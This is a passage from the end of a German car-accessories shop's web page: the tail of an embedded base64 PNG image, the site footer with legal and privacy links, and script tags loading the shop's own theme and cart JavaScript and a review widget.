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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Allgemeine Verkaufsbedingungen
                </a>
             •
                <a href="//www.lovauto.de/content/9-datenschutzrichtlinie-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Datenschutz- und Cookie-Richtlinie
                </a>
            •
                <a href="//www.lovauto.de/content/1-versandsichere-zahlunggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/trustedshopsintegration/views/js/product_bottom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>